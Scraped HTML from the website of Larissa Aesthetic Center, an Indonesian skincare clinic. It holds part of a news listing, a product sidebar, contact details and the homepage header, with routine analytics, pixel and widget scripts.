                  <li class="m-active"><a>1</a></li><li><a href="https://larissa.co.id/news/category/4/2">2</a></li><li><a href="https://larissa.co.id/news/category/4/3">3</a></li><li><a href="https://larissa.co.id/news/category/4/2">>></a></li>                </ul>
                
              </div>
              <!-- PAGE CONTENT : end -->
              
            </div>
            <div class="col-md-4">
              
              <!-- SIDEBAR : begin -->
              <aside id="sidebar" class="">
                <ul class="widget-list">
                  
                  <!-- SEARCH : begin -->
                  <li id="search-2" class="widget widget_search">
                    <form class="c-search-form" action="https://larissa.co.id/news/search" method="get">
                      <div class="form-fields">
                        <input type="text" name="keyword" value="" data-placeholder="Search news ...">
                        <button type="submit" class="c-button"><i class="fa fa-search"></i></button>
                      </div>
                    </form>
                  </li>
                  <!-- SEARCH : end -->

                  
                  <!-- CATEGORIES : begin -->
                  <li id="categories-3" class="widget widget_categories">
                    <h3 class="widget-title m-secondary-font">Categories</h3>
                    <ul>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/2" title="View all news filed under Event">
                          Event                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/1" title="View all news filed under Promotion">
                          Promotion                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/3" title="View all news filed under Article">
                          Article                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/4" title="View all news filed under Tips & Lifestyle">
                          Tips & Lifestyle                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/5" title="View all news filed under Tulisan Kita">
                          Tulisan Kita                        </a>
                      </li>
                    </ul>
                  </li>
                  <!-- CATEGORIES : end -->
                  
                  <!-- TAGS : begin -->
                  <li id="tag_cloud-2" class="widget widget_tag_cloud">
                    <h3 class="widget-title m-secondary-font">Tags</h3>
                    <div class="tagcloud">
                      <a href="https://larissa.co.id/news/tag/14">Tips Kecantikan</a>
                    </div>
                  </li>
                  <!-- TAGS : end -->
                  
                  
                  <!-- FAVORITE PRODUCT : begin -->
                  <li id="woocommerce_products-2" class="widget woocommerce widget_products">
                    <h3 class="widget-title m-secondary-font">Favorite Products</h3>
                    <ul class="product_list_widget">
                      <li>
                        <a href="https://larissa.co.id/product/detail/2901" title="L Acne Lotion">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/antiacne_new.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Acne Lotion" />
                          L Acne Lotion                        </a>
                        <ins>
                          <span class="amount">Rp 39.800,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2013" title="L Facial Foam Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree" />
                          L Facial Foam Tea Tree                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2014" title="L Facial Foam Tea Tree Opaque">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatreeop1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree Opaque" />
                          L Facial Foam Tea Tree Opaque                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2103" title="L Milk Cleanser Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/mc_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Milk Cleanser Tea Tree" />
                          L Milk Cleanser Tea Tree                        </a>
                        <ins>
                          <span class="amount">Rp 29.600,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2015" title="L Facial Foam Green Tea">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_greentea1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Green Tea" />
                          L Facial Foam Green Tea                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                    </ul>
                  </li>
                  <!-- FAVORITE PRODUCT : end -->
                  
                </ul>
              </aside>
              <!-- SIDEBAR : end -->
              
            </div>
          </div>
        </div>
        <!-- CONTAINER : end -->
<!-- </body></html> -->      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/beautyspot.wp/demo/wp-admin/admin-ajax.php
body_size: 8003
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
